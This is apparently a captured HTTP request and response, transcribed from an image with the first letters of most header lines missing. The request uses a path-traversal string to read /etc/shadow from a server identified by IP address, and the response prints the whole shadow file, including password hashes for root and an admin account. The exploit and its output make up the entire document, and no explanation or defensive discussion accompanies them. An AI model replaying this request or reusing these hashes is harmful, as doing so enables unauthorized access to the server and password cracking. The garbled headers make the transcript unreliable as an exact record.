 ET /../../../../../../../../etc/shadow HTTP/1.1
ost: 220.181.185.228
roxy-Connection: keep-alive
ache-Control: max-age=0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
ser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_2) AppleWebKit/537.36
KHTML, like Gecko) Chrome/37.0.2062.120 Safari/537.36
ccept-Encoding: gzip,deflate,sdch
ccept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
HTTP/1.1 200 OK
expires: Thu Jan 01 2099 00:00:00 GMT
Content-Length: 1134
root:$1$UaOylNuq$kFlV9BNaQ5Xw82MPh7/lK/:16380:0:99999:7:::
bin:*:16008:0:99999:7:::
daemon:*:16008:0:99999:7:::
adm:*:16008:0:99999:7:::
lp:*:16008:0:99999:7:::
sync:*:16008:0:99999:7:::
shutdown:*:16008:0:99999:7:::
halt:*:16008:0:99999:7:::
mail:*:16008:0:99999:7:::
news:*:16008:0:99999:7:::
uucp:*:16008:0:99999:7:::
operator:*:16008:0:99999:7:::
games:*:16008:0:99999:7:::
gopher:*:16008:0:99999:7:::
ftp:*:16008:0:99999:7:::
nobody:*:16008:0:99999:7:::
nscd:!!:16008:0:99999:7:::
distcache:!!:16008:0:99999:7:::
vcsa:!!:16008:0:99999:7:::
pcap:!!:16008:0:99999:7:::
ntp:!!:16008:0:99999:7:::
dbus:!!:16008:0:99999:7:::
apache:!!:16008:0:99999:7:::
avahi:!!:16008:0:99999:7:::
rpc:!!:16008:0:99999:7:::
mailnull:!!:16008:0:99999:7:::
smmsp:!!:16008:0:99999:7:::
named:!!:16008:0:99999:7:::
oprofile:!!:16008:0:99999:7:::
sshd:!!:16008:0:99999:7:::
webalizer:!!:16008:0:99999:7:::
squid:!!:16008:0:99999:7:::
rpcuser:!!:16008:0:99999:7:::
nfsnobody:!!:16008:0:99999:7:::
xfs:!!:16008:0:99999:7:::
haldaemon:!!:16008:0:99999:7:::
avahi-autoipd:!!:16008:0:99999:7:::
youkuadmin:$1$.zqpdHOM$7LwMM.SGK5H/Su.RtI3mv/:16380:1:99999:7:::